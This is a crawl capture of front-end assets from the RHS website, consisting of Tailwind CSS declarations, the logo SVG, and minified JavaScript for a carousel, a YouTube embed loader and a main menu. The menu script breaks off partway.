--tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.rhs.org.uk/ui-assets/rhs-logo.svg
body_size: 6407
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 116 51"><defs><path id="a" d="M0 0h38.43v49.516H0z"/><path id="c" d="M0 0h70.529v30.775H0z"/></defs><g fill="none" fill-rule="evenodd"><path d="M18.743 33.951c-.009.818-.15 1.285-.342 1.655-.072.138-.13.146-.127.056l.015-.722.083-4.754c.026-1.548-.273-2.14-.337-2.373-.022-.082.01-.104.101.003.324.381.707 1.294.693 2.316l-.086 3.82m-2.444 6.282c-.132.15-.208.118-.108-.044.498-.776.763-1.242.87-1.88.032-.157-.005-.259-.14-.194-.505.238-1.337.37-1.752.391-.133.006-.142-.069 0-.104 1.532-.26 2.268-1.035 2.624-1.492 0 .568-.28 1.957-1.494 3.323m13.251-.83a12.04 12.04 0 00-1.199-.47 7.097 7.097 0 00-1.06-.252c-.921-.188-1.873-.285-2.844-.412-.708-.093-3.335-.3-4.037-2.19-.359-.967-.255-2.981-.326-4.914-.095-2.62.087-3.751 1.173-4.842 1.992-2.003 4.307-2.153 4.995-2.265.191-.03.185-.226-.035-.237-.579-.025-1.347.046-2.366.348-.073.022-.143-.024-.148-.1-.138-1.874.544-3.35 1.634-4.54.089-.096.147-.09.253-.087.702.023 1.492-.1 2.143-.428.128-.064.08-.234-.087-.187-.93.347-1.584.257-1.836.243.857-.83 1.945-1.284 2.323-1.426.225-.084.138-.299-.068-.23a8.119 8.119 0 00-3.461 2.252l-.505-.739c-.073-.103-.096-.196-.017-.295.32-.399.878-1.941.879-3.095 0-.234-.226-.261-.233-.028-.083 1.291-.774 2.375-.96 2.633-.347-1.077-.205-1.808-.226-1.944-.026-.176-.175-.158-.222-.033a1.15 1.15 0 00-.049.258 6.59 6.59 0 01-2.246-2.127c-.095-.142-.245-.053-.185.087.12.279.638 1.395 2.313 2.485a.14.14 0 01.064.11 6.08 6.08 0 001.042 3.066.096.096 0 01-.001.11c-1.056 1.537-1.16 3.212-1.115 4.184a.141.141 0 01-.092.136c-2.231.897-3.18 1.776-4.096 2.958-1.858-2.222-2.624-2.287-3.937-4.71-.028-.051-.072-.097.004-.157 1.19-.942 1.618-2.38 1.851-3.09.042-.127-.124-.19-.191-.07-.238.431-.594 1.648-1.965 2.692-.178-.298-.735-1.64-.972-3.075-.031-.191.032-.155.287-.365 1.127-.932 1.495-2.18 1.634-2.722.044-.173-.137-.217-.194-.054-.536 1.44-1.58 2.174-1.798 2.304-.104-1.146.123-1.748.175-1.991.028-.133-.132-.178-.181-.06-.343.84-.526 2.044-.278 3.866l.13.794c-1.631-.53-3.169-2.085-3.745-3.475-.07-.169-.29-.107-.258.066.08.422 1.28 3.027 4.019 3.989.162.057.19.093.228.208.2.597.385 1.129.75 1.901-.588-.202-1.167-.61-1.452-.794-.152-.099-.273.018-.155.157s.792.867 1.9 1.348c.197.05.352.332.509.559-.563.013-1.672-.14-3.021-.523l-.117-.086c-.42-.658-.691-1.343-1.422-1.866-.144-.103-.272.028-.144.147.453.418.76.932.981 1.502.033.083.017.098-.04.074l-1.298-.526c-.143-.014-.17.117-.077.19.11.089 1.192.624 1.63.815 2.675 1.17 3.818.552 5.099 2.192.94 1.206 1.055 1.885.994 4.475-.012.51-.003 3.978-.297 4.846-.33.981-1.243 1.857-3.37 2.182-1.28.196-3.133.336-4.585.777-.417.127-.82.302-1.229.457-.163.062-.117.224.059.188.36-.076.974-.374 1.562-.4.125-.005.135.024.086.101-.291.463-.639.8-1.084 1.046-.184.102-.112.24.052.177.238-.09.888-.432 1.48-1.174.282-.355 1.005-.436 1.345-.382.232.037.297.151.184.355-.089.16-.2.286-.323.419-.815.88-1.91 1.06-2.357 1.204-.213.068-.197.204.039.186.279-.02.825-.179 1.25-.276.133-.03.187.03.16.164-.102.487-.804.994-.884 1.07-.148.14-.055.233.125.141.192-.097.792-.505 1.245-1.351.155-.29.377-.543.635-.746l1.143-.916c.17-.14.364-.243.58-.298.404-.102.287.403.089.807-.437.889-.98 1.253-1.961 1.905l-1.164.855c-.15.12-.064.254.104.17.231-.112.632-.566 1.739-.906.074-.023.142 0 .125.077-.01.051-.03.101-.049.15-.19.486-.913 2.576-.537 2.55.109-.007.12-.311.198-.585.437-1.528 1.128-2.612 1.645-3.192.771-.865 1.026-1.584 1.382-1.675l.953-.262c.123-.028.147-.002.107.114l-.314.866c-.754 1.718-1.921 2.997-3.242 4.07-.186.151-.077.283.106.17a6.31 6.31 0 00.792-.558c.338-.278.473-.326.596-.37.13-.049.163-.024.184.11a6.93 6.93 0 01.097 1.397c-.02.524-.131.742-.157.886-.043.242.123.286.199.048.116-.344.355-1.12.34-2.277-.01-.67.302-1.09.435-1.255l.657-.798.732-1.008c.041-.053.082-.035.075.029-.016.155-.093.509-.126.722-.152.965-.264.957-.64 1.765-.403.862-.752 2.01-.829 2.737-.025.242.138.25.19.044.162-.644.416-1.546 1.11-2.586.03-.042.107-.048.13.028.453 1.522.116 2.649-.016 3.17-.059.231.098.304.208.042.056-.136.564-1.178.286-3.142-.109-.772.083-3.077.604-3.7.201-.24.316-.243.454.04.49.999-.083 2.741-.32 4.4-.21 1.466-.112 2.327.014 2.966.046.232.223.204.208-.043-.045-.752-.146-1.218.152-2.895.139-.784.338-1.613.565-2.031.073-.134.147-.17.221-.008.397.864.503 1.203.712 2.448.15.893.116 1.384.065 1.895-.032.313.187.327.228 0 .108-.66.15-1.25.008-2.276a11.27 11.27 0 00-.34-1.627c-.2-.68-.308-1.388-.267-2.096.015-.26.06-.515.184-.749.118-.22.4-.265.573-.011s.409.593.558 1.386c.147.778.195 1.365.015 2.608-.236 1.622.176 2.648.32 2.935.083.165.224.114.185-.07-.096-.458-.504-1.386.019-3.263.021-.076.087-.075.132-.015.626.814.792 1.705.912 2.065.056.166.18.139.176-.008-.024-.975-.59-2.162-.889-2.746a3.099 3.099 0 01-.337-1.076l-.156-.953c-.077-.42.02-.427.195-.1.957 1.78 1.687 1.932 1.693 3.022.003.464.032.927.11 1.385.058.342.127.682.274 1 .089.194.25.14.19-.063-.175-.601-.223-1.458-.096-2.27.017-.106.093-.12.166-.069.163.114.4.328 1.241.81.189.11.293-.027.121-.171-.555-.468-1.36-.938-2.676-3.001-.45-.708-.75-1.268-.903-1.766-.054-.188.034-.275.261-.192.77.28 2.247 1.614 3.32 3.312.364.577.44.89.604 1.625.038.17.19.149.193-.027.013-.557-.268-1.315-.47-1.837-.027-.073.017-.119.084-.099.649.198 1.14.48 1.656.875.25.192.395-.013.132-.2l-1.636-1.16a4.228 4.228 0 01-1.277-1.249c-.176-.273-.313-.563-.325-.895-.017-.468.575-.123.852.109.444.371.965.613 1.4.993.138.122.242.283.328.445.506.954.844 1.174 1.254 1.487.173.142.29-.034.117-.167-.347-.268-.76-.752-.83-1.068-.02-.095.008-.178.164-.146.355.073 1.106.326 1.644.459.206.05.27-.137.061-.208-.419-.14-1.175-.337-2.072-.856-.68-.394-1.006-.732-1.07-.878-.079-.175-.054-.334.373-.351.212-.009.516.029.91.18.104.04.115.047.155.1.4.526 1.072.947 1.413 1.092.185.078.265-.087.082-.187-.4-.219-.701-.51-.928-.827-.046-.065-.016-.102.063-.094a5.68 5.68 0 011.37.33c.143.053.27.106.338.059.057-.04.04-.135-.088-.19" fill="#004e44"/><path d="M24.773 10.45c.303-.119.609-.353.845-.664.65-.855.82-1.826.665-2.87-.019-.123-.06-.154-.145-.055l-.863.997c-.802.882-.865 1.723-.678 2.518.017.074.078.113.176.075m-3.422-.976c.775-.761.38-1.682.168-2.547-.01-.043-.042-.054-.066-.01-.298.537-.486 1.068-.48 1.629.005.304.136 1.166.378.928M31.48 22.622c-1.591-.346-2.39.221-2.684.862-.024.051-.01.08.029.1.245.128 1.188.41 2.655-.853.054-.047.058-.096 0-.109m-5.745-4.552c.785-.536.845-1.605.99-2.268.018-.085-.026-.099-.079-.077a2.57 2.57 0 00-1.484 1.993c-.058.666.027.723.573.352m5.43-6.16c-1.438.874-1.487 2.2-1.298 2.584.024.05.062.073.128.039.611-.317.926-.723 1.08-1.444.073-.341.108-.718.176-1.128.012-.072-.033-.083-.086-.051M14.387 9.345a1.83 1.83 0 001.09-1.316l.21-1.244c.015-.092-.027-.11-.118-.055-1.125.686-1.53 1.783-1.264 2.583.01.031.041.046.082.032m-3.74 10.946c.144.595.33 1.459 1.063 1.997.487.357 1.029.28.86-.377-.232-.898-1.311-1.104-1.822-1.688-.08-.092-.131-.054-.102.068m-1.1-10.508c1.041 1.09.935 1.432 1.695 1.982.497.36 1.276.598.949-.335-.355-1.011-1.55-1.628-2.616-1.706-.042-.003-.06.025-.027.06m5.474 11.29c.13-.047.288-.179.452-.435.607-.947.392-1.798.27-2.925-.006-.06-.043-.07-.072-.024-.293.474-1.13 1.478-1.027 2.877.03.387.122.599.377.507m-7.57 3.276c1.307 1.33 2.893 1.362 3.688.951.266-.137.218-.256.13-.388-.24-.364-1.111-.92-2.217-.815l-1.588.157c-.056.005-.057.05-.013.095m16.428 1.29c.02.385.893.79 1.435.841.694.066 1.342-.088 1.978-.421.028-.015.041-.058-.015-.07a5.516 5.516 0 01-1.183-.417c-.915-.427-2.24-.39-2.215.068m-8.284.873c.383-.657-.486-.705-1.226-.307-.68.366-1.164.93-1.564 1.577-.026.042.003.084.051.072l1.335-.34c.446-.13 1.059-.41 1.404-1.002m-7.872-7.29c.209 1.239.953 2.529 2.071 2.795.684.162.563-.932-.937-2.011-.37-.266-.755-.473-1.068-.811-.04-.043-.07-.023-.066.028m17.135 8.394c-.306-.423-.587-.866-.978-1.222-.837-.76-1.416-.592-1.612-.314-.28.398.328 1.045.931 1.336.495.24 1.081.303 1.63.255.031-.003.05-.027.029-.055M20.755 13.69c-.004-.42-.413-1.222-1.316-2.018-.243-.214-.453-.466-.677-.701-.066-.07-.095-.07-.11-.01-.241 1.029.348 2.46 1.397 2.905.673.286.707-.053.706-.176m-1.737 5.353c-.003-.037-.033-.05-.066.004-.243.4-.57.721-.937 1.004-.585.451-1.232.918-1.541 1.693-.136.34.007.41.338.351 1.345-.215 2.291-1.675 2.206-3.052M7.082 9.914c.008.163.13.596.407 1.047.685 1.116 1.593 1.334 2.04 1.295.044-.321-.214-1.303-1.206-1.795l-1.142-.59c-.066-.04-.103-.029-.1.043m-2.107 4.583c.373 1.63 1.518 2.24 2.299 2.266.127.004.149-.048.131-.147-.133-.752-.526-1.312-1.214-1.655l-1.108-.555c-.103-.052-.135-.026-.108.091m17.555-6.58c-.142 1.306.527 1.42.88.91.361-.521.853-1.84-.166-3.292-.05-.07-.116-.05-.125.041-.098.974-.487 1.405-.589 2.341m-5.785 5.348c.04-.077 0-.102-.055-.079-1.25.536-2.008.77-2.504 1.55-.952 1.5.896 1.419 1.788-.074l.771-1.397m-9.603.981c-.092-.047-.095.017-.078.056.637 1.478.738 1.96 1.465 2.421 1.34.85 1.347-.912.009-1.709l-1.262-.691-.134-.077m6.55 11.327c-.31-.207-1.023-.292-2.147.105-.53.186-1.06.374-1.634.37-.058 0-.074.04-.027.073.292.21 1.114.535 1.962.545 1.393.016 2.468-.68 1.847-1.093M6.718 21.11c.048.218.746 2.232 2.98 2.426.133.011.151-.073.095-.222-.146-.383-.612-1.196-1.876-1.615-.624-.207-.896-.45-1.133-.622-.042-.031-.076-.01-.066.033m16.903-5.357c.329.122.756.153.418-.59-.324-.715-.917-1.13-1.474-1.397-.34-.164-.668-.272-.91-.359-.06-.021-.083.026-.06.065l.545.935c.29.54.77 1.082 1.481 1.346m1.82-2.136c.022-.862-.25-1.645-.666-2.385-.033-.058-.09-.077-.108.006-.05.218-.286 1-.38 1.274-.176.511-.342 1.465.111 2.17.44.683 1.01.129 1.042-1.065M12.801 18.58c-.137-.814-.572-1.354-1.379-2.507-.04-.058-.09-.052-.107.021a4.27 4.27 0 00-.081 1.652c.151 1.024.671 1.725 1.209 1.981.294.139.462-.528.358-1.147m-1.83-11.675c-.084.587-.01 1.15.202 1.697.824 2.128 2.352 2.408 1.887.8-.285-.985-1.22-2.19-2.045-2.523a.033.033 0 00-.044.026m1.768 7.074c.21.766.648 1.39 1.098.474.204-.415.325-1.15-.041-2.203a8.23 8.23 0 01-.34-1.222c-.007-.035-.035-.039-.054-.002-.194.373-.993 1.744-.663 2.953m12.922-2.303c-.05.39.21.439.644.31.417-.123 1.042-.466 1.534-1.392.236-.446.35-.697.6-1.047.02-.027.004-.049-.034-.039-.678.184-1.276.45-1.83.89-.6.476-.873.958-.914 1.278m-16.407 7.28c.846-.264-.186-1.557-2.056-1.667-.547-.033-.846-.031-1.304-.12-.036-.007-.05.018-.023.05.49.59 1.022 1.062 1.708 1.412.742.379 1.34.43 1.675.325m19.208-2.161c-.245.959 1.636.49 2.626-.926.33-.473.495-.743.828-1.105.026-.029.011-.055-.033-.049-.797.114-1.513.332-2.205.755-.748.457-1.124.967-1.216 1.325m2.063 3.213c-.014.007-.025.016-.047.03-.893.607-2.562.883-3.222 2.823-.104.304 0 .432.326.333a3.631 3.631 0 001.963-1.394c.374-.528.758-1.319 1.024-1.76.01-.016-.01-.05-.044-.032m1.608-2.43c-1.518-.3-3.117-.006-3.93.968-.195.233-.105.436.25.513.715.156 2.23-.101 3.711-1.387.034-.03.03-.082-.031-.094M17.727 5.275c-1.223 1.186-1.387 2.961-.798 3.797.059.082.102.058.165 0 .674-.603 1.01-1.345.926-2.262l-.138-1.511c-.008-.089-.04-.134-.155-.024m12.179 19.432l-1.53-.458c-.876-.258-1.66-.065-2.376.48-.062.046-.08.102-.022.157.874.833 2.502.893 3.922-.084.052-.035.06-.08.006-.095m-9.902-10.138c-.636-.445-1.34-.662-2.145-.591-.046.004-.053.051-.008.076.355.2.662.46.93.764.638.72 1.169 1.536 1.928 1.84 1.13.454.613-1.168-.705-2.09m4.593-4.192c.017.074.078.113.176.075.303-.12.609-.354.845-.665m-6.596.252c.569-.363 1.357-1.464 1.622-3.032.034-.197.005-.25-.141-.162-.891.531-2.1 1.002-2.307 2.625-.095.74.354.87.826.57m6.399 13.3c.527-.366.89-.933 1.243-1.794.309-.757.731-1.4 1.404-1.885.01-.008.036-.026.025-.043-.005-.01-.024-.014-.047-.014-1.698.016-3.46 1.727-3.178 3.473.057.349.27.46.553.263m-3.01-.247c-.408-1.01-1.266-1.602-2.477-2.594-.053-.044-.076-.028-.077.018-.005.376.131 2.63 1.788 3.602 1.29.756.893-.712.766-1.026m-4.139-.688c-.228.26-.546.397-.879.487-.499.134-.689.57-.587 1.08.14.705.874 1.435 1.665 1.614.298.067.544-.042.716-.296.08-.12.18-.158.322-.178a.764.764 0 00.657-.649c.14-.79-.172-1.72-.741-2.136-.44-.3-.84-.28-1.153.078m3.805-12.686c-.248.242-.575.354-.914.417-.508.094-.731.514-.67 1.03.085.714.759 1.5 1.533 1.74.292.09.547 0 .737-.239.09-.112.193-.143.336-.152a.764.764 0 00.705-.595c.201-.777-.037-1.728-.571-2.188-.416-.333-.816-.344-1.156-.013m-11.335 2.878a1.59 1.59 0 01-.944.249c-.527-.018-.828.289-.88.817-.071.73.408 1.657 1.127 2.066.271.155.544.122.786-.075a.437.437 0 01.373-.098c.354.056.62-.085.782-.406.37-.73.337-1.71-.095-2.285-.341-.424-.738-.523-1.149-.268m17.847.28a1.593 1.593 0 01-.886-.411c-.395-.35-.822-.305-1.197.069-.518.518-.736 1.538-.44 2.313.11.292.342.441.653.444a.438.438 0 01.35.162.69.69 0 00.862.186c.748-.327 1.343-1.105 1.375-1.824.005-.545-.238-.874-.717-.94m-11.098 2.523c-.325-.148-.694-.14-1.021.268-.404.503-.59 1.474-.069 2.431a.63.63 0 00.697.324.51.51 0 01.428.114c.261.201.542.199.82.03.108-.064 1.106-.727 1.072-1.99-.015-.572-.36-.904-.929-.889-.731.045-.583-.1-.998-.288m-1.057-5.83c-.274-.228-.633-.319-1.056-.012-.522.379-.956 1.266-.706 2.327.069.292.286.466.586.496.17.018.283.091.383.224.2.264.47.336.783.247.121-.034 1.258-.409 1.559-1.636.136-.556-.11-.967-.662-1.104-.718-.15-.537-.25-.887-.542m5.124 7.97c.495-.283.955-.154 1.238.343.625 1.097.058 2.154-.006 2.263-.167.28-.412.415-.738.361a.51.51 0 00-.43.103c-.24.185-.517.209-.767.045-.91-.597-1.204-1.54-1.086-2.175.096-.514.418-.696.773-.72.454-.032.392.166 1.016-.22" fill="#004e42"/><g transform="translate(0 .205)"><mask id="b" fill="#fff"><use xlink:href="#a"/></mask><path d="M38.427.243A.243.243 0 0038.18 0H.249A.25.25 0 000 .25V1c0 .138.112.25.25.25h36.79c.08 0 .145.062.145.143v30.983c-.001 4.085-.39 7.19-2.984 11.255-1.415 2.218-3.93 4.038-5.995 5.639-.136.105.008.313.156.224 2.316-1.398 4.407-3.081 6.13-5.22 2.581-3.202 3.939-6.852 3.939-10.987L38.427.243z" fill="#004e44" mask="url(#b)"/></g><g transform="translate(45.471 6.682)"><mask id="d" fill="#fff"><use xlink:href="#c"/></mask><path d="M57.24 7.578c0-2.592 1.91-3.881 4.918-3.881 3.17 0 5.564 1.675 7.014 3.709V1.573C67.42.781 64.936 0 61.762 0c-5.461 0-9.094 3.383-9.094 7.715 0 9.081 13.111 7.968 13.111 14.577 0 3.18-2.343 4.736-5.752 4.736-2.771 0-5.56-1.467-7.335-3.742v6.153c2.595.97 4.786 1.336 7.225 1.336 5.379 0 10.612-2.545 10.612-8.78 0-9.685-13.29-8.403-13.29-14.417zM5.606 13.644h4.435c3.39 0 5.004-1.771 5.004-4.738 0-2.606-1.294-4.738-5.284-4.738H5.606v9.476zm16.977 16.67h-4.685c-.88 0-1.686-.496-2.084-1.284L9.876 17.284h-4.27v8.84c0 2.28.522 3.413.951 4.19H0c.43-.777.951-1.91.951-4.19v-21.5C.951 2.345.43 1.21 0 .435h9.96c6.678 0 9.85 3.533 9.85 8.351 0 4.058-2.569 6.667-5.443 7.851l4.988 9.331c1.107 1.97 2.17 3.35 3.228 4.347zm3.458-4.19v-21.5c0-2.28-.521-3.414-.95-4.19h6.556c-.43.776-.95 1.91-.95 4.19v8.024h11.939V4.625c0-2.282-.522-3.415-.951-4.191h6.557c-.43.776-.951 1.91-.951 4.19v21.5c0 2.28.521 3.413.95 4.19h-6.556c.43-.777.95-1.91.95-4.19v-9.627H30.697v9.626c0 2.282.522 3.414.951 4.191H25.09c.43-.777.951-1.91.951-4.19z" fill="#004e44" mask="url(#d)"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/_astro/advice.astro_astro_type_script_index_0_lang.CrR5vIcE.js
body_size: -448
content:
import{a as o}from"./glossary-tooltip.CljSDu-Q.js";o();


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/_astro/Carousel.astro_astro_type_script_index_0_lang.B2rpfiQs.js
body_size: 1916
content:
import{e as v,o as p}from"./youtube-api.DjhjB1Uh.js";const y=50,b=5,S=150;v();function g(l,t,e=[]){try{l.contentWindow?.postMessage(JSON.stringify({event:"command",func:t,args:e}),"https://www.youtube.com")}catch(s){console.error(`YouTube command '${t}' failed`,s)}}class I{constructor(t){this.carousel=t,this.track=t.querySelector("[data-carousel-track]"),this.slides=Array.from(t.querySelectorAll("[data-carousel-slide]")),this.thumbnails=Array.from(t.querySelectorAll("[data-carousel-thumbnail]")),this.dots=Array.from(t.querySelectorAll("[data-carousel-dot]")),this.prevButton=t.querySelector("[data-carousel-prev]"),this.nextButton=t.querySelector("[data-carousel-next]"),this.currentIndex=0,this.touchStartX=null,this.touchEndX=null,this.hasMoved=!1,this.minSwipeDistance=y,this.indicatorElement=t.querySelector("[data-carousel-indicator]"),this.init()}carousel;track;slides;thumbnails;dots;prevButton;nextButton;currentIndex;touchStartX;touchEndX;hasMoved;minSwipeDistance;indicatorElement;resizeTimeout=null;init(){if(!this.slides.length)return;this.prevButton?.addEventListener("click",()=>this.prev()),this.nextButton?.addEventListener("click",()=>this.next()),this.thumbnails.forEach((e,s)=>{e.addEventListener("click",()=>this.goToSlide(s))}),this.dots.forEach((e,s)=>{e.addEventListener("click",()=>this.goToSlide(s))}),this.slides.forEach((e,s)=>{e.setAttribute("aria-hidden",s===this.currentIndex?"false":"true");const i=e.querySelector("[data-carousel-iframe]");i&&(s===this.currentIndex?i.removeAttribute("tabindex"):i.setAttribute("tabindex","-1"))}),this.thumbnails.forEach((e,s)=>{e.setAttribute("aria-current",s===this.currentIndex?"true":"false")}),this.dots.forEach((e,s)=>{e.setAttribute("aria-current",s===this.currentIndex?"true":"false")}),this.carousel.addEventListener("keydown",e=>{e.key==="ArrowLeft"&&this.prev(),e.key==="ArrowRight"&&this.next()}),this.track.addEventListener("touchstart",e=>this.handleTouchStart(e),{passive:!0}),this.track.addEventListener("touchmove",e=>this.handleTouchMove(e),{passive:!1}),this.track.addEventListener("touchend",e=>this.handleTouchEnd(e),{passive:!0}),this.carousel.querySelectorAll("[data-carousel-video-overlay]").forEach(e=>{e.addEventListener("click",s=>{s.stopPropagation(),this.hasMoved||this.loadVideo(e)})}),this.updateImageLoading(0),this.updateThumbnailAlignment(),window.addEventListener("resize",this.handleResize),this.updateThumbnailIndicator(0),this.slides.forEach((e,s)=>{const i=e.querySelector("[data-carousel-current]"),r=e.querySelector("[data-carousel-total]");i&&(i.textContent=(s+1).toString()),r&&(r.textContent=this.slides.length.toString())}),this.carousel.classList.add("carousel--ready")}handleTouchStart(t){t.changedTouches[0]&&(this.touchStartX=t.changedTouches[0].screenX,this.hasMoved=!1)}handleTouchMove(t){if(this.touchStartX===null||!t.changedTouches[0])return;this.touchEndX=t.changedTouches[0].screenX,Math.abs(this.touchEndX-this.touchStartX)>b&&(this.hasMoved=!0,t.preventDefault())}handleTouchEnd(t){this.touchStartX!==null&&t.changedTouches[0]&&(this.touchEndX=t.changedTouches[0].screenX,this.hasMoved&&this.handleSwipe(),this.touchStartX=null,this.touchEndX=null,this.hasMoved=!1)}handleSwipe(){if(this.touchStartX===null||this.touchEndX===null)return;const t=this.touchStartX-this.touchEndX;Math.abs(t)>=this.minSwipeDistance&&(t>0?this.next():this.prev())}handleAutoplayVideo(t){const s=this.slides[t]?.querySelector("[data-carousel-video-wrapper]");if(!s)return;const i=s.querySelector("[data-carousel-player]");if(!i||i.getAttribute("data-carousel-video-autoplay")!=="true"||s.querySelector("iframe[src]"))return;const r=s.querySelector("[data-carousel-video-overlay]");r&&this.loadVideo(r)}isSlideActive(t){if(!t)return!1;const e=t.getAttribute("data-carousel-index");if(e!==null){const s=parseInt(e,10);if(!Number.isNaN(s))return s===this.currentIndex}return this.slides[this.currentIndex]===t}loadVideo(t){const e=t.closest("[data-carousel-video-wrapper]"),s=e?.querySelector("[data-carousel-player]"),i=e?.closest("[data-carousel-slide]");if(!e||!s||!i)return;const r=s.getAttribute("data-carousel-video-id");if(!r)return;const n=()=>{t.style.display="",this.carousel.classList.remove("carousel--video-playing"),this.updateVideoNavigationVisibility()};p(()=>{if(!this.isSlideActive(i)||e.querySelector("iframe[src]"))return;const c={autoplay:1,enablejsapi:1,rel:0,playsinline:1},d=s.getAttribute("data-carousel-video-start"),u=s.getAttribute("data-carousel-video-end");if(d){const o=parseInt(d,10);Number.isNaN(o)||(c.start=o)}if(u){const o=parseInt(u,10);Number.isNaN(o)||(c.end=o)}t.style.display="none",this.carousel.classList.add("carousel--video-playing");const h=window.YT,f=o=>{o.stopVideo(),o.destroy(),n(),this.updateVideoNavigationVisibility()};new h.Player(s.id,{videoId:r,playerVars:c,events:{onReady:o=>{if(!this.isSlideActive(i)){f(o.target);return}o.target.playVideo()},onStateChange:o=>{const m=h.PlayerState?.PLAYING;m!==void 0&&o.data===m&&!this.isSlideActive(i)&&f(o.target)}}})})}handleResize=()=>{this.resizeTimeout&&window.clearTimeout(this.resizeTimeout),this.resizeTimeout=window.setTimeout(()=>{this.updateThumbnailAlignment()},S)};goToSlide(t){if(t===this.currentIndex||t<0||t>=this.slides.length)return;const s=this.slides[this.currentIndex]?.querySelector(".carousel__media");s&&s.tagName==="IFRAME"&&g(s,"pauseVideo"),this.carousel.classList.remove("carousel--video-playing");const i=this.currentIndex;this.currentIndex=t,this.slides[i]?.classList.remove("carousel__slide--active"),this.thumbnails[i]?.classList.remove("carousel-thumbnails__item--active"),this.dots[i]?.classList.remove("carousel-dots__dot--active"),this.slides[this.currentIndex]?.classList.add("carousel__slide--active"),this.thumbnails[this.currentIndex]?.classList.add("carousel-thumbnails__item--active"),this.dots[this.currentIndex]?.classList.add("carousel-dots__dot--active"),this.slides[i]?.setAttribute("aria-hidden","true"),this.slides[this.currentIndex]?.setAttribute("aria-hidden","false"),this.thumbnails[i]?.setAttribute("aria-current","false"),this.thumbnails[this.currentIndex]?.setAttribute("aria-current","true"),this.dots[i]?.setAttribute("aria-current","false"),this.dots[this.currentIndex]?.setAttribute("aria-current","true");const r=this.slides[i]?.querySelector("[data-carousel-iframe]");r&&r.setAttribute("tabindex","-1");const n=this.slides[this.currentIndex]?.querySelector("[data-carousel-iframe]");n&&n.removeAttribute("tabindex"),this.updateImageLoading(t),this.updateThumbnailIndicator(t),this.scrollThumbnailIntoView(t),this.updateVideoNavigationVisibility(),this.handleAutoplayVideo(t)}updateImageLoading(t){const e=this.slides.length,s=(t-1+e)%e,i=(t+1)%e;[s,t,i].forEach(r=>{const n=this.slides[r];if(!n)return;const a=n.querySelector("img");a&&!a.src&&a.dataset.src&&(a.dataset.srcset&&(a.srcset=a.dataset.srcset),a.dataset.sizes&&(a.sizes=a.dataset.sizes),a.src=a.dataset.src,a.decoding="async",a.loading="lazy");const c=n.querySelector("iframe");c&&c.dataset.src&&!c.src&&r===t&&(c.src=c.dataset.src)})}updateThumbnailIndicator(t){if(!this.indicatorElement||!this.thumbnails[t])return;const e=this.thumbnails[t],s=this.carousel.querySelector(".carousel-thumbnails");if(!s)return;const i=s.getBoundingClientRect().left,r=e.getBoundingClientRect().left,n=e.offsetWidth,a=r-i+s.scrollLeft;this.indicatorElement.style.transform=`translateX(${a}px)`,this.indicatorElement.style.width=`${n}px`}scrollThumbnailIntoView(t){const e=this.thumbnails[t],s=this.carousel.querySelector(".carousel-thumbnails");if(!e||!s)return;const i=e.offsetLeft-s.offsetWidth/2+e.offsetWidth/2;s.scrollTo({left:i,behavior:"smooth"})}updateThumbnailAlignment(){const t=this.carousel.querySelector(".carousel-thumbnails");t&&(t.scrollWidth<=t.clientWidth?t.classList.add("carousel-thumbnails--centered"):t.classList.remove("carousel-thumbnails--centered"),this.updateThumbnailIndicator(this.currentIndex))}updateVideoNavigationVisibility(){const e=this.slides[this.currentIndex]?.querySelector("[data-carousel-video-wrapper] iframe[src]");this.carousel.classList.toggle("carousel--video-playing",!!e)}next(){const t=(this.currentIndex+1)%this.slides.length;this.goToSlide(t)}prev(){const t=(this.currentIndex-1+this.slides.length)%this.slides.length;this.goToSlide(t)}}document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll("[data-carousel]").forEach(t=>{new I(t)})});


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/_astro/youtube-api.DjhjB1Uh.js
body_size: -212
content:
let o=!1,a=!1;const i=[];function r(){if(window.YT&&window.YT.Player){o=!0;return}if(a)return;if(a=!0,!window.YT){const t=document.createElement("script");t.src="https://www.youtube.com/iframe_api";const n=document.getElementsByTagName("script")[0];n&&n.parentNode&&n.parentNode.insertBefore(t,n)}const e=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=()=>{o=!0,i.forEach(t=>t()),i.length=0,e&&e()}}function u(e){o?e():i.push(e)}export{r as e,u as o};


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/_astro/MainMenu.astro_astro_type_script_index_0_lang.D9LPPW0J.js
body_size: 2349
content:
const a={trigger:null,panelFirstAnchor:null,loaded:!1,pageScrollBeforeMenuShow:null,config:{},onMouseEnter:null,onFocusIn:null,onClickTrigger:null,onClickClose:null,onKeyboardNav:null,onEscapeKey:null,init(e){this.config={...this.config,...e},this.setup()},setup(){const{trigger:e,elClose:i,menuInner:n}=this.config;this.onMouseEnter=()=>this.loadMenu(),this.onFocusIn=()=>this.loadMenu(),this.onClickTrigger=o=>this.toggleMenu(o),this.onClickClose=this.closeMenu.bind(this),this.onKeyboardNav=this.handleKeyboardNavigation.bind(this),this.onEscapeKey=o=>{o.key==="Escape"&&this.closeMenu()},e.forEach(o=>{o.addEventListener("mouseenter",this.onMouseEnter),o.addEventListener("focusin",this.onFocusIn),o.addEventListener("click",this.onClickTrigger)}),i?.addEventListener("click",this.onClickClose),n?.addEventListener("keydown",this.onKeyboardNav),document.addEventListener("keydown",this.onEscapeKey)},loadMenu(e=0){if(this.loaded)return;const{menu:i,menuInnerWrapper:n,apiUrl:o}=this.config;if(!o)return console.error("Menu URL not defined");fetch(o).then(t=>t.ok?t.json():Promise.reject("Failed to 